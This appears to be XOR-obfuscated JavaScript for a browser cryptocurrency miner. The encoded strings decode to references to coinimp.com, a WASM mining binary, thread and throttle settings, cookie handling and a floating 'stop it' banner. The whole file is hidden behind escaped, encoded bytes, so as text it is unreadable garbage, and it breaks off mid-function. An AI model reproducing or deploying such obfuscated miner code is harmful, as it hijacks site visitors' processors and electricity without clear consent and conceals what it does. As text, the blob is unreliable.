YT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0afgILtuff\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0afgILtuff\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x